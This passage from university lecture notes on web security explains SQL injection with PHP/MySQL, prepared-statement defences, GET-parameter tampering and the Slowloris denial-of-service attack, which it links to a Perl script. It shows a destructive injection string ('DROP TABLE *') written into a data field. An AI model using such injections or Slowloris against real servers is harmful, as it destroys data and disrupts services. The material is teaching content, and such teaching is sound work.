fromthe view Operator view of the Maintenance Schedule table and present the retrieved information back to the visitor in the form of an HTML table.

• Figure 3 shows the form that results when **Operator1** tries to access the MySQL database in the manner described above.



Figure 3: This is the form that a user like Operator1 interacts with for fetching information from the backend  $MySQL$  database. (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)

• After Operator1 clicks on the "Submit" button of the form, the PHP script at the server sends back to Operator1'sbrowser the result shown in Figure 4.



Figure 4: After the user has clicked on the "Submit" button in the form shown in Figure 3, this is the result shown to  $the$   $user.$  (This figure is from Lecture 27 of "Lecture Notes on Computer and Network Security" by Avi Kak)

 So what Operator1 sees is just that row of the Maintenance Schedule table of the Manager db database which is reserved exclusively for this operator. This operator would NOT be able to see the rows meant for either Operator2 or Operator3. The same would apply to the other two operators; each would be able to see only his/her row in the manner indicated above.Back to [TOC](#page-1-0)

# 27.6 SQL INJECTION ATTACK

 To understand what is meant by SQL Injection, consider a user who has certain access privileges at a database and those include the permission to make data entries in certain rows of a table. The user is provided with a GUI for making the data entries and, let's say, that, under ordinary circumstances, a data entry by the user is translated into the following SQL command:

insert into Maintenance\_Schedule values 'Engine parts', '2009-06-30';

where what comes after "values" is based on what the user entered in the GUI. Now consider the situation when this user enters a string like

nothing; DROP TABLE \*;

Unless the user input is carefully filtered and the command access privileges given to the user carefully controlled, such a user input could end up deleting all the tables in the database. In order to guard against such possibilities, you'd never want user input to be translated directly into SQL statements.

• In general, the main reason why an SQL Injection exploit works is the fact that, as you saw in Section 27.4, the SQL syntax places the commands and the data on an equal footing.Obviously, such exploits have the potential to seriously compromise the integrity of a web server. For further information on such exploits, the reader is referred to the Department of Energy Technical Bulletin "CIRCTech06-001: Protecting Against SQL Injection Attacks" that is available at

<http://www.doecirc.energy.gov/techbull/CIRCTech06-001.html>

Basically, what this report says boils down to rigorously checking all input data for its format and value before it is allowed to modify the database in any manner.

• The beginning of Section 27.5 talks about using a **PDO** (PHP) Data Objects) based database driver for PHP to interact with a backend database. Note that, in addition to providing a uniform API for communicating with different database systems, you also get considerable security against SQL injection exploits with PDO. [As mentioned earlier, PDO is an abstraction layer that sits on top of PHP and all your calls to a database must be routed through the PDO API. As was also mentioned earlier, the basic reason for SQL injection attacks is that SQL places commands and data on an equal footing. With PDO's notion of a *prepared statement*, a statement template is specified at the outset that only has placeholders for the data to be used; this template is compiled into an SQL command which is executed at run time with the data provided by the user in which a value is shown for each placeholder in the template. (When the data supplied by a user takes this form, it is referred to as a *parameterized query*.) **This creates a clear** separation between the commands and the data and makes it much more difficult to launch SQL injection attacks on a database server.] Here is a<https://phpdelusions.net/pdo>

- The rest of this section presents a simple variant of the more general SQL injection attack outlined above.
- $\bullet$  In the PHP+SQL example of the previous section, the visitor entered a URL like <http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html>  $\text{in his/her}$ browser and the browser displayed an HTML form as a result. The visitor then entered his MySQL username and password into the form and clicked the "Submit" button. We will assume that this visitor's MySQL name is Operator1 and his/her password operator1. When this visitor clicked the "Submit" button of the form, that caused his/her browser to send the following URL back to the server hosting the MySQL database:

http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator1&password=operator1

 As you already know from the discussion in the previous section, this URL, which is automatically created by the browser that Operator1 is using, what is retrieved from the MySQL database is just that row of the Maintenance Schedule table that corresponds to Operator1.What is important here is that this URL is sent back to the server in clear text and is therefore visible to anyone carrying out traffic surveillance between where the Operator1 is located and where the server is installed. So it would not be so difficult for an adversary to mount an attack on the server for different possible values for the user and the password fields. If a reasonable guess could be made for the password used by, say, Operator2, it would be trivial for a third party to send a reconstituted URL to the server along the following lines:

http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.php?user=Operator2&password=operator2

in order to figure out the entries in the different rows of the database table.

• For the example of SQL injection that was presented above, a major enabler of the exploit was the use of the GET method for form submission. See line 3 of the HTML code for the file RetrieveFromMySQL.html that was shown in the previous section. The definition of the  $f \circ r m$  element begins in this line. Notice the portion method="get" of the line.] With the GET method for form submission, all of the form fields become a part of the URL that is sent back to the web server. While an advantage of the GET method is that you can bookmark the entire URL in order to receive the same web page the next time you visit the server, its disadvantage is the fact that the URL can so easily be manually altered for testing the server for certain kinds of vulnerabilities.Back to [TOC](#page-1-0)

## 27.7 THE SLOWLORIS ATTACK ON WEB SERVERS

- The Slowloris attack, discovered originally by Robert Hansen in 2009, consists of a client sending only partially completed queries to a web server, the queries being long enough to create TCP circuits that the server keeps open with the expectation that the partial requests would be fulfilled soon.
- If such intentionally incomplete requests from an attacking client are frequent enough and if the server does not have sufficient concurrency available to it, a Slowloris attack can potentially bring down a web server.
- The original developers of the attack have made available a Perl script that you can yourself try out in order to experiment with the attack:

<https://web.archive.org/web/20090620230243/http://ha.ckers.org/slowloris/slowloris.pl>

For obvious reasons, you would want to limit such experiments to web servers running on your own machines. For example, you could have the Apache server running on one laptop, and slowloris.pl script on another in your home network.To understand the Slowloris attack, you have to first come to terms with the structure of HTTP requests emanating from a client, which, in most cases, would be a browser, but could also be your webpage download script or a system function like wget. These request must adhere to certain rules of syntax in order to be meaningful to the server. The rules are laid out in the Hypertext Transfer Protocols (HTTP). Under HTTP 1.0 and 1.1, a client can ask a server for a named document by sending a GET request to the server. In general, a GET 